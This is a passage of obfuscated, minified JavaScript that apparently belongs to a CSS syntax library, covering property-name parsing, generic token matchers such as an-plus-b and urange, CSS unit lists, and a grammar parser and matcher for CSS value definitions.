i===r[n(2757)]||h>1?(c=dn(a||e,n(2089))||hn(un,f),l=hn(c)):(c=dn(a,n(874))||hn(dn(e,n(874))||un,f[n(1256)](0,u)),l=dn(a,n(2089))||hn(c,f[n(824)](u,d))),{css:f,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(1965)]=e,s[o(418)]=n?ln(n):o(2712),s[o(2216)]=a,s[o(2418)]=c,s[o(1433)]=l,s[o(1009)]=e+o(524)+s[o(418)]+o(1767)+(a||o(2479))+o(3133)+new Array(s[o(2418)]+1)[o(1486)]("-")+"^",Object[o(3272)](s,u),s[o(2393)]={source:r&&r[o(2393)]&&r[o(2393)][o(3320)]||o(3215),start:u,end:d},s},pn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(pn[n(2577)](e))return pn[n(1283)](e);const r=e[n(2507)]();let i=pn[n(1283)](r);if(void 0===i){const t=yn(r,0),e=t?"":kn(r,0);i=Object[n(1640)]({basename:r[n(824)](e[n(2757)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(2845)](e,i),i},vn=function(e){const n=t;if(gn[n(2577)](e))return gn[n(1283)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(2757)]);if(!o&&(r=r[n(2507)](),gn[n(2577)](r))){const t=gn[n(1283)](r);return gn[n(2845)](e,t),t}const s=o?"":kn(r,i[n(2757)]),a=r[n(824)](0,i[n(2757)]+s[n(2757)]),c=Object[n(1640)]({basename:r[n(824)](a[n(2757)]),name:r[n(824)](i[n(2757)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(2845)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(2757)]-n>=2&&e[r(1183)](n)===bn&&e[r(1183)](n+1)===bn}function kn(e,n){const r=t;if(n=n||0,e[r(2757)]-n>=3&&e[r(1183)](n)===bn&&e[r(1183)](n+1)!==bn){const t=e[r(1015)]("-",n+2);if(-1!==t)return e[r(2738)](n,t+1)}return""}const xn=[t(2321),t(2793),t(3221),t(1216),t(808)],An=45,_n=!0;function zn(e,n){const r=t;return null!==e&&e[r(2189)]===jt&&e[r(3105)][r(1183)](0)===n}function Sn(e,n,r){const i=t;for(;null!==e&&(e[i(2189)]===Ut||e[i(2189)]===Yt);)e=r(++n);return n}function Mn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(3105)][o(1183)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(3105)][o(2757)];n++)if(!Kt(e[o(3105)][o(1183)](n)))return 0;return i+1}function En(e,n,r){const i=t;let o=!1,s=Sn(e,n,r);if(null===(e=r(s)))return n;if(e[i(2189)]!==Wt){if(!zn(e,43)&&!zn(e,An))return n;if(o=!0,s=Sn(r(++s),s,r),null===(e=r(s))||e[i(2189)]!==Wt)return 0}if(!o){const t=e[i(3105)][i(1183)](0);if(43!==t&&t!==An)return 0}return Mn(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(2189)]===jt&&e[r(3105)][r(1183)](0)===n}function Nn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(3105)][i(2757)];t++){const s=e[i(3105)][i(1183)](t);if(45===s&&r&&0!==o)return Nn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Cn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const In=[t(411),t(2349),t(2961)],Ln=new Map([[Tt,Zt],[Bt,Zt],[Dt,qt],[Jt,Gt]]);function jn(e,n){const r=t;return n<e[r(2757)]?e[r(1183)](n):0}function Wn(e,n){return ge(e,0,e[t(2757)],n)}function Xn(e,n){const r=t;for(let t=0;t<n[r(2757)];t++)if(Wn(e,n[t]))return!0;return!1}function On(e,n){return n===e[t(2757)]-2&&92===jn(e,n)&&Kt(jn(e,n+1))}function Un(e,n,r){const i=t;if(e&&i(506)===e[i(2189)]){const t=Number(void 0!==r&&r!==n[i(2757)]?n[i(824)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(857)]&&t<e[i(857)]&&i(555)!=typeof e[i(857)])return!0;if(null!==e[i(2672)]&&t>e[i(2672)]&&i(555)!=typeof e[i(2672)])return!0}return!1}function Pn(t){return function(e,n,r){const i=a1f;return null===e?0:e[i(2189)]===Tt&&Xn(e[i(3105)],In)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(2189)]){case Gt:case Zt:case qt:if(t[n(2189)]!==r)break t;if(r=o[n(2697)](),0===o[n(2757)]){s++;break t}break;case Tt:case Bt:case Dt:case Jt:o[n(2161)](r),r=Ln[n(1283)](t[n(2189)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Fn(t){return function(e){return null===e||e[a1f(2189)]!==t?0:1}}function Rn(e){const n=t;return null===e||e[n(2189)]!==Et||45!==jn(e[n(3105)],0)||45!==jn(e[n(3105)],1)?0:1}function Hn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1f;if(null===e||e[i(2189)]!==Ot)return 0;const o=ke(e[i(3105)],0);if(null!==t){const n=e[i(3105)][i(1015)]("\\",o),r=-1!==n&&On(e[i(3105)],n)?e[i(3105)][i(2738)](o,n):e[i(3105)][i(824)](o);if(!1===t[i(2577)](r[i(2507)]()))return 0}return Un(r,e[i(3105)],o)?0:1}}function Vn(e){const n=t;return n(1322)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(2189)]===Wt&&0===Number(t[o(3105)])?1:e(t,r,i)}}const Dn={"ident-token":Fn(Et),"function-token":Fn(Tt),"at-keyword-token":Fn(Nt),"hash-token":Fn(Ct),"string-token":Fn(It),"bad-string-token":Fn(6),"url-token":Fn(Lt),"bad-url-token":Fn(8),"delim-token":Fn(jt),"number-token":Fn(Wt),"percentage-token":Fn(Xt),"dimension-token":Fn(Ot),"whitespace-token":Fn(Ut),"CDO-token":Fn(Pt),"CDC-token":Fn(Ft),"colon-token":Fn(Rt),"semicolon-token":Fn(Ht),"comma-token":Fn(Vt),"[-token":Fn(Dt),"]-token":Fn(qt),"(-token":Fn(Bt),")-token":Fn(Zt),"{-token":Fn(Jt),"}-token":Fn(Gt)},qn={string:Fn(It),ident:Fn(Et),percentage:Pn((function(e,n,r){const i=t;return null===e||e[i(2189)]!==Xt||Un(r,e[i(3105)],e[i(3105)][i(2757)]-1)?0:1})),zero:Vn(),number:Pn((function(e,n,r){const i=t;if(null===e)return 0;const o=ke(e[i(3105)],0);return o===e[i(3105)][i(2757)]||On(e[i(3105)],o)?Un(r,e[i(3105)],o)?0:1:0})),integer:Pn((function(e,n,r){const i=t;if(null===e||e[i(2189)]!==Wt)return 0;let o=43===jn(e[i(3105)],0)||45===jn(e[i(3105)],0)?1:0;for(;o<e[i(3105)][i(2757)];o++)if(!Kt(jn(e[i(3105)],o)))return 0;return Un(r,e[i(3105)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(2189)]!==Et)return 0;const r=e[n(3105)][n(2507)]();return Xn(r,xn)||Wn(r,n(741))?0:1},"dashed-ident":Rn,"custom-property-name":function(e){const n=t;return Rn(e)?"--"===e[n(3105)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(2189)]!==Ct)return 0;const r=e[n(3105)][n(2757)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(jn(e[n(3105)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(2189)]!==Ct?0:ae(jn(e[n(3105)],1),jn(e[n(3105)],2),jn(e[n(3105)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(2189)]===Wt)return Mn(e,0,!1,i);if(e[r(2189)]===Et&&e[r(3105)][r(1183)](0)===An){if(!pe(e[r(3105)],1,110))return 0;switch(e[r(3105)][r(2757)]){case 2:return En(n(++i),i,n);case 3:return e[r(3105)][r(1183)](2)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i));default:return e[r(3105)][r(1183)](2)!==An?0:Mn(e,3,_n,i)}}else if(e[r(2189)]===Et||zn(e,43)&&n(i+1)[r(2189)]===Et){if(e[r(2189)]!==Et&&(e=n(++i)),null===e||!pe(e[r(3105)],0,110))return 0;switch(e[r(3105)][r(2757)]){case 1:return En(n(++i),i,n);case 2:return e[r(3105)][r(1183)](1)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i));default:return e[r(3105)][r(1183)](1)!==An?0:Mn(e,2,_n,i)}}else if(e[r(2189)]===Ot){let t=e[r(3105)][r(1183)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(3105)][r(2757)]&&Kt(e[r(3105)][r(1183)](s));s++);return s===o?0:pe(e[r(3105)],s,110)?s+1===e[r(3105)][r(2757)]?En(n(++i),i,n):e[r(3105)][r(1183)](s+1)!==An?0:s+2===e[r(3105)][r(2757)]?(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i)):Mn(e,s+2,_n,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(2189)]!==Et||!pe(e[r(3105)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(2189)]===Et?Cn(Nn(e,0,!0),++i,n):Tn(e,63)?Cn(1,++i,n):0;if(e[r(2189)]===Wt){const t=Nn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(2189)]===Ot||e[r(2189)]===Wt?function(t){const e=r;return 45===t[e(3105)][e(1183)](0)}(e)&&Nn(e,1,!1)?i+1:0:Cn(t,i,n)}return e[r(2189)]===Ot?Cn(Nn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(2189)]){case 6:case 8:break t;case Gt:case Zt:case qt:if(e[r(2189)]!==i)break t;i=o[r(2697)]();break;case Ht:if(0===i)break t;break;case jt:if(0===i&&"!"===e[r(3105)])break t;break;case Tt:case Bt:case Dt:case Jt:o[r(2161)](i),i=Ln[r(1283)](e[r(2189)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(2189)]){case 6:case 8:break t;case Gt:case Zt:case qt:if(e[r(2189)]!==i)break t;i=o[r(2697)]();break;case Tt:case Bt:case Dt:case Jt:o[r(2161)](i),i=Ln[r(1283)](e[r(2189)])}s++}while(e=n(s));return s}};function Bn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Pn(Hn(null)),angle:Pn(Hn(e)),decibel:Pn(Hn(n)),frequency:Pn(Hn(r)),flex:Pn(Hn(i)),length:Pn(Vn(Hn(o))),resolution:Pn(Hn(s)),semitones:Pn(Hn(a)),time:Pn(Hn(c))}}const Zn=["cm","mm","q","in","pt","pc","px","em",t(1301),"ex",t(983),t(1873),t(2567),"ch",t(867),"ic",t(416),"lh",t(1906),"vw",t(1758),t(1899),t(1589),"vh",t(1870),t(1329),t(694),"vi",t(248),t(2046),t(1534),"vb",t(2985),t(2056),t(3257),t(2978),t(649),t(2346),t(2541),t(855),t(2686),t(2370),t(409),t(3176),t(479),t(751),t(941),t(1544),t(2159)],Jn=[t(3036),t(2179),t(1999),t(1533)],Gn=["s","ms"],Yn=["hz",t(310)],Qn=[t(1519),t(1126),t(1923),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(3272)](Xe(i(1800),e),{input:n,offset:r,rawMessage:e,message:e+i(3157)+n+i(2583)+new Array((r||n[i(2757)])+1)[i(1486)]("-")+"^"})}const nr=new Uint8Array(128)[t(559)](((e,n)=>/[a-zA-Z0-9\-]/[t(381)](String[t(2426)](n))?1:0));class rr{constructor(e){const n=t;this[n(359)]=e,this[n(2627)]=0}[t(1183)](e){const n=t;return e<this[n(359)][n(2757)]?this[n(359)][n(1183)](e):0}[t(2375)](){const e=t;return this[e(1183)](this[e(2627)])}[t(906)](e=this[t(2375)]()){return e<128&&1===nr[e]}[t(611)](){const e=t;return this[e(1183)](this[e(2627)]+1)}[t(2293)](e){const n=t;return this[n(1183)](this[n(3198)](e))}[t(2415)](){const e=t;this[e(2627)]=this[e(3198)](this[e(2627)])}[t(3198)](e){const n=t;for(;e<this[n(359)][n(2757)];e++){const t=this[n(359)][n(1183)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(2281)](e){const n=t;return this[n(359)][n(2738)](this[n(2627)],this[n(2627)]=e)}[t(995)](e){const n=t;this[n(2375)]()!==e&&this[n(1261)](n(3096)+String[n(2426)](e)+"`"),this[n(2627)]++}[t(2728)](){const e=t;return this[e(2627)]<this[e(359)][e(2757)]?this[e(359)][e(1244)](this[e(2627)]++):""}[t(1261)](e){const n=t;throw new er(e,this[n(359)],this[n(2627)])}[t(2506)](){const e=t;return this[e(2281)](this[e(3198)](this[e(2627)]))}[t(1881)](){const e=t;let n=this[e(2627)];for(;n<this[e(359)][e(2757)];n++){const t=this[e(359)][e(1183)](n);if(t>=128||0===nr[t])break}return this[e(2627)]===n&&this[e(1261)](e(2425)),this[e(2281)](n)}[t(442)](){const e=t;let n=this[e(2627)];for(;n<this[e(359)][e(2757)];n++){const t=this[e(359)][e(1183)](n);if(t<48||t>57)break}return this[e(2627)]===n&&this[e(1261)](e(2266)),this[e(2281)](n)}[t(1595)](){const e=t,n=this[e(359)][e(1015)]("'",this[e(2627)]+1);return-1===n&&(this[e(2627)]=this[e(359)][e(2757)],this[e(1261)](e(1205))),this[e(2281)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(995)](ir),e[n(2415)](),r=e[n(442)](e),e[n(2415)](),44===e[n(2375)]()?(e[n(2627)]++,e[n(2415)](),125!==e[n(2375)]()&&(i=e[n(442)](e),e[n(2415)]())):i=r,e[n(995)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1f;let n=null,r=!1;switch(t[e(2375)]()){case 42:t[e(2627)]++,n={min:0,max:0};break;case 43:t[e(2627)]++,n={min:1,max:0};break;case 63:t[e(2627)]++,n={min:0,max:1};break;case 35:t[e(2627)]++,r=!0,t[e(2375)]()===ir?n=sr(t):63===t[e(2375)]()?(t[e(2627)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(2538),comma:r,min:n[e(857)],max:n[e(2672)],term:null}}(e);return null!==i?(i[r(1573)]=n,35===e[r(2375)]()&&43===e[r(1183)](e[r(2627)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(2728)]();return""===r?null:ar(e,{type:n(3286),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1f(3041),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(1688)](n)[r(1936)](((t,e)=>or[t]-or[e]));n[r(2757)]>0;){o=n[r(3228)]();let t=0,s=0;for(;t<e[r(2757)];t++){const n=e[t];r(2670)===n[r(2189)]&&(n[r(3105)]===o?(-1===s&&(s=t-1),e[r(2018)](t,1),t--):(-1!==s&&t-s>1&&(e[r(2018)](s,t-s,i(e[r(1256)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(2757)]&&e[r(2018)](s,t-s,i(e[r(1256)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(2625)](null),o=[];let s,a=null,c=e[r(2627)];for(;e[r(2375)]()!==n&&(s=dr(e,n));)r(261)!==s[r(2189)]&&(r(2670)===s[r(2189)]?(null!==a&&r(2670)!==a[r(2189)]||(e[r(2627)]=c,e[r(1261)](r(1135))),i[s[r(3105)]]=!0):null!==a&&r(2670)!==a[r(2189)]&&(i[" "]=!0,o[r(2161)]({type:r(2670),value:" "})),o[r(2161)](s),a=s,c=e[r(2627)]);return null!==a&&r(2670)===a[r(2189)]&&(e[r(2627)]-=c,e[r(1261)](r(1135))),{type:r(3041),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(2375)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(995)](91),i=ur(t,e),t[n(995)](93),i[n(3194)]=!0,33===t[n(2375)]()&&(t[n(2627)]++,i[n(1497)]=!0),i}(e,n));case 60:return 39===e[r(611)]()?function(t){const e=r;let n;return t[e(995)](60),t[e(995)](39),n=t[e(1881)](),t[e(995)](39),t[e(995)](62),ar(t,{type:e(2271),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(995)](60),n=t[e(1881)](),e(1768)===n){t[e(995)](91);const n=ur(t,93);return t[e(995)](93),t[e(995)](62),ar(t,{type:e(924),term:1===n[e(1644)][e(2757)]?n[e(1644)][0]:n})}return 40===t[e(2375)]()&&41===t[e(611)]()&&(t[e(2627)]+=2,n+="()"),91===t[e(1183)](t[e(3198)](t[e(2627)]))&&(t[e(2415)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(995)](91),45===t[n(2375)]()&&(t[n(2728)](),o=-1),-1==o&&8734===t[n(2375)]()?t[n(2728)]():(r=o*Number(t[n(442)](t)),t[n(906)]()&&(r+=t[n(1881)]())),t[n(2415)](),t[n(995)](44),t[n(2415)](),8734===t[n(2375)]()?t[n(2728)]():(o=1,45===t[n(2375)]()&&(t[n(2728)](),o=-1),i=o*Number(t[n(442)](t)),t[n(906)]()&&(i+=t[n(1881)]())),t[n(995)](93),{type:n(506),min:r,max:i}}(t)),t[e(995)](62),ar(t,{type:e(1902),name:n,opts:i})}(e);case 124:return{type:r(2670),value:e[r(2281)](e[r(2627)]+(124===e[r(611)]()?2:1))};case 38:return e[r(2627)]++,e[r(995)](38),{type:r(2670),value:"&&"};case 44:return e[r(2627)]++,{type:r(1336)};case 39:return ar(e,{type:r(3134),value:e[r(1595)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(261),value:e[r(2506)]()};case 64:return i=e[r(611)](),e[r(906)](i)?(e[r(2627)]++,{type:r(1507),name:e[r(1881)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(611)](),i<48||i>57)return cr(e);break;default:return e[r(906)](i)?function(t){const e=r,n=t[e(1881)]();return 40===t[e(2375)]()?(t[e(2627)]++,{type:e(2277),name:n}):ar(t,{type:e(1903),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(2627)]!==e[n(2757)]&&r[n(1261)](n(2614)),1===i[n(1644)][n(2757)]&&n(3041)===i[n(1644)][0][n(2189)]?i[n(1644)][0]:i}const fr=function(){},mr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1f,i=n;n=e,t[r(1191)][r(2483)](this,e),n=i},emit(t,r,i){e[a1f(2161)]({type:r,value:t,node:i?null:n})},result:()=>e}}},pr={type:t(2104)},gr={type:t(2482)},br={type:t(2815)};function wr(e,n,r){const i=t;return n===pr&&r===gr||e===pr&&n===pr&&r===pr?e:("If"===e[i(2189)]&&e[i(2276)]===gr&&n===pr&&(n=e[i(998)],e=e[i(1448)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(2757)]>2&&40===e[n(1183)](e[n(2757)]-2)&&41===e[n(1183)](e[n(2757)]-1)}function yr(e){const n=t;return n(1903)===e[n(2189)]||n(1507)===e[n(2189)]||n(2277)===e[n(2189)]||n(1902)===e[n(2189)]&&vr(e[n(3177)])}function kr(e,n=" ",r=!1){return{type:t(3041),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function xr(e,n,r=new Set){const i=t;if(!r[i(2577)](e))switch(r[i(2394)](e),e[i(2189)]){case"If":e[i(1448)]=xr(e[i(1448)],n,r),e[i(998)]=xr(e[i(998)],n,r),e[i(2276)]=xr(e[i(2276)],n,r);break;case i(1902):return n[e[i(3177)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=pr;for(let e=n[i(2757)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(2757)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(2625)](null),t=wr({type:i(2543),map:e},pr,t)),null!==e)){const t=(vr(o[i(3177)])?o[i(3177)][i(1256)](0,-1):o[i(3177)])[i(2507)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,pr,t)}return t}case"&&":{if(n[i(2757)]>5)return{type:i(249),terms:n,all:!0};let t=gr;for(let r=n[i(2757)]-1;r>=0;r--){const o=n[r];let s;s=n[i(2757)]>1?Ar(e,n[i(1759)]((function(t){return t!==o})),!1):pr,t=wr(o,s,t)}return t}case"||":{if(n[i(2757)]>5)return{type:i(249),terms:n,all:!1};let t=r?pr:gr;for(let r=n[i(2757)]-1;r>=0;r--){const o=n[r];let s;s=n[i(2757)]>1?Ar(e,n[i(1759)]((function(t){return t!==o})),!0):pr,t=wr(o,s,t)}return t}}}function _r(e){const n=t;if(n(1322)==typeof e)return{type:n(1287),fn:e};switch(e[n(2189)]){case n(3041):{let t=Ar(e[n(950)],e[n(1644)][n(559)](_r),!1);return e[n(1497)]&&(t=wr(t,br,gr)),t}case n(2538):return function(t){const e=n;let r=pr,i=_r(t[e(1573)]);if(0===t[e(2672)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(998)]=wr(pr,pr,r),t[e(2588)]&&(r[e(998)][e(2276)]=wr({type:e(1336),syntax:t},r,gr));else for(let n=t[e(857)]||1;n<=t[e(2672)];n++)t[e(2588)]&&r!==pr&&(r=wr({type:e(1336),syntax:t},r,gr)),r=wr(i,wr(pr,pr,r),gr);if(0===t[e(857)])r=wr(pr,pr,r);else for(let n=0;n<t[e(857)]-1;n++)t[e(2588)]&&r!==pr&&(r=wr({type:e(1336),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(924):{const t=_r(e[n(1573)]),r=_r(kr([kr([{type:n(1903),name:n(3181)},{type:n(1902),name:n(2398)}]),kr([{type:n(1902),name:n(2398)},kr([{type:n(2538),comma:!1,min:0,max:0,term:kr([{type:n(1903),name:n(1292)},{type:n(1902),name:n(2398)}])},{type:n(2538),comma:!1,min:0,max:0,term:kr([{type:n(1903),name:"or"},{type:n(1902),name:n(2398)}])}],"|")])],"|")),i=_r(kr([{type:n(1902),name:n(3168)},kr([{type:n(3286),value:"("},{type:n(1902),name:n(851)},{type:n(3286),value:")"}]),{type:n(1902),name:n(2225)}],"|"));return xr(i,{"!term":t,"!self":r}),xr(r,{"!boolean-group":i}),r}case n(1902):case n(2271):return{type:e[n(2189)],name:e[n(3177)],syntax:e};case n(1903):return{type:e[n(2189)],name:e[n(3177)][n(2507)](),syntax:e};case n(1507):return{type:e[n(2189)],name:"@"+e[n(3177)][n(2507)](),syntax:e};case n(2277):return{type:e[n(2189)],name:e[n(3177)][n(2507)]()+"(",syntax:e};case n(3134):return 3===e[n(3105)][n(2757)]?{type:n(3286),value:e[n(3105)][n(1244)](1),syntax:e}:{type:e[n(2189)],value:e[n(3105)][n(824)](1,e[n(3105)][n(2757)]-2)[n(1179)](/\\'/g,"'"),syntax:e};case n(3286):return{type:e[n(2189)],value:e[n(3105)],syntax:e};case n(1336):return{type:e[n(2189)],syntax:e};default:throw new Error(n(1677),e[n(2189)])}}function zr(e,n){const r=t;return r(555)==typeof e&&(e=hr(e)),{type:r(1224),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(237)],Mr=t(2104);let Er=0;function Tr(e,n){const r=t;if(e[r(2757)]!==n[r(2757)])return!1;for(let t=0;t<e[r(2757)];t++){const i=n[r(1183)](t);let o=e[r(1183)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Nr(e){const n=t;return null===e||e[n(2189)]===Vt||e[n(2189)]===Tt||e[n(2189)]===Bt||e[n(2189)]===Dt||e[n(2189)]===Jt||function(t){const e=n;return t[e(2189)]===jt&&"?"!==t[e(3105)]}(e)}function Cr(e){const n=t;return null===e||e[n(2189)]===Zt||e[n(2189)]===qt||e[n(2189)]===Gt||e[n(2189)]===jt&&"/"===e[n(3105)]}function Ir(e,n,r){const i=t,o=function(t,e,n){const r=a1f;function i(){const e=a1f;do{w++,b=w<t[e(2757)]?t[w]:null}while(null!==b&&(b[e(2189)]===Ut||b[e(2189)]===Yt))}function o(e){const n=w+e;return n<t[a1f(2757)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){f=s(t,f)}function l(){y={type:1,syntax:e[a1f(418)],token:b,prev:y},i(),m=null,w>v&&(v=w)}function u(){const t=a1f;y=2===y[t(2189)]?y[t(2178)]:{type:3,syntax:d[t(418)],token:y[t(385)],prev:y},d=d[t(2178)]}let d=null,h=null,f=null,m=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(2189)]){case r(2104):if(null===h){if(null!==b&&(w!==t[r(2757)]-1||"\\0"!==b[r(3105)]&&"\\9"!==b[r(3105)])){e=gr;break}g=Mr;break}if((e=h[r(873)])===br){if(h[r(2532)]===y){e=gr;break}e=pr}for(;h[r(412)]!==d;)u();h=h[r(2178)];break;case r(2482):if(null!==m&&!1!==m)(null===f||w>f[r(1023)])&&(f=m,m=!1);else if(null===f){g=r(2482);break}e=f[r(873)],h=f[r(2600)],d=f[r(412)],y=f[r(2532)],w=f[r(1023)],b=w<t[r(2757)]?t[w]:null,f=f[r(2178)];break;case r(1224):e=e[r(1448)];break;case"If":e[r(2276)]!==gr&&c(e[r(2276)]),e[r(998)]!==pr&&a(e[r(998)]),e=e[r(1448)];break;case r(249):e={type:r(1851),syntax:e,index:0,mask:0};break;case r(1851):{const t=e[r(418)][r(1644)];if(e[r(1231)]===t[r(2757)]){if(0===e[r(2878)]||e[r(418)][r(1958)]){e=gr;break}e=pr;break}if(e[r(2878)]===(1<<t[r(2757)])-1){e=pr;break}for(;e[r(1231)]<t[r(2757)];e[r(1231)]++){const n=1<<e[r(1231)];if(!(e[r(2878)]&n)){c(e),a({type:r(424),syntax:e[r(418)],mask:e[r(2878)]|n}),e=t[e[r(1231)]++];break}}break}case r(424):e={type:r(1851),syntax:e[r(418)],index:0,mask:e[r(2878)]};break;case r(2543):if(null!==b){let t=b[r(3105)][r(2507)]();if(-1!==t[r(1015)]("\\")&&(t=t[r(1179)](/\\[09].*$/,"")),Sr[r(2483)](e[r(559)],t)){e=e[r(559)][t];break}}e=gr;break;case r(1287):{const t=null!==d?d[r(935)]:null,n=w+Math[r(415)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=pr}else e=gr;break}case r(1902):case r(2271):{const t=r(1902)===e[r(2189)]?r(3289):r(1884),i=Sr[r(2483)](n,t)?n[t][e[r(3177)]]:null;if(!i||!i[r(1448)])throw new Error(r(2019)+(r(1902)===e[r(2189)]?"<"+e[r(3177)]+">":"<'"+e[r(3177)]+"'>"));if(!1!==m&&null!==b&&r(1902)===e[r(2189)]&&(r(520)===e[r(3177)]&&b[r(2189)]===Et||r(2757)===e[r(3177)]&&"0"===b[r(3105)])){null===m&&(m=s(e,f)),e=gr;break}d={syntax:e[r(418)],opts:e[r(418)][r(935)]||null!==d&&d[r(935)]||null,prev:d},y={type:2,syntax:e[r(418)],token:y[r(385)],prev:y},e=i[r(3299)]||i[r(1448)];break}case r(1903):{const t=e[r(3177)];if(null!==b){let n=b[r(3105)];if(-1!==n[r(1015)]("\\")&&(n=n[r(1179)](/\\[09].*$/,"")),Tr(n,t)){l(),e=pr;break}}e=gr;break}case r(1507):case r(2277):if(null!==b&&Tr(b[r(3105)],e[r(3177)])){l(),e=pr;break}e=gr;break;case r(3286):if(null!==b&&b[r(3105)]===e[r(3105)]){l(),e=pr;break}e=gr;break;case r(1336):null!==b&&b[r(2189)]===Vt?Nr(y[r(385)])?e=gr:(l(),e=Cr(b)?gr:pr):e=Nr(y[r(385)])||Cr(b)?pr:gr;break;case r(3134):let i="",p=w;for(;p<t[r(2757)]&&i[r(2757)]<e[r(3105)][r(2757)];p++)i+=t[p][r(3105)];if(Tr(i,e[r(3105)])){for(;w<p;)l();e=pr}else e=gr;break;default:throw new Error(r(331)+e[r(2189)])}switch(Er+=p,g){case null:console[r(2889)](r(1435)),g=r(1463),y=null;break;case Mr:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(1448)])return o;let s=o[i(1448)],a=o[i(1448)]={syntax:n[i(418)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2178)],o[e(2178)]=n,n=o,o=r;return n}(s)[i(2178)];null!==s;){switch(s[i(2189)]){case 2:a[i(1448)][i(2161)](a={syntax:s[i(418)],match:[]}),c[i(2161)](a);break;case 3:c[i(2697)](),a=c[c[i(2757)]-1];break;default:a[i(1448)][i(2161)]({syntax:s[i(418)]||null,token:s[i(385)][i(3105)],node:s[i(385)][i(1191)]})}s=s[i(2178)]}return o}function Lr(e){const n=t;function r(t){const e=a1f;return null!==t&&(e(1902)===t[e(2189)]||e(2271)===t[e(2189)]||e(1903)===t[e(2189)])}let i=null;return null!==this[n(3065)]&&function t(o){const s=n;if(Array[s(2885)](o[s(1448)])){for(let e=0;e<o[s(1448)][s(2757)];e++)if(t(o[s(1448)][e]))return r(o[s(418)])&&i[s(1162)](o[s(418)]),!0}else 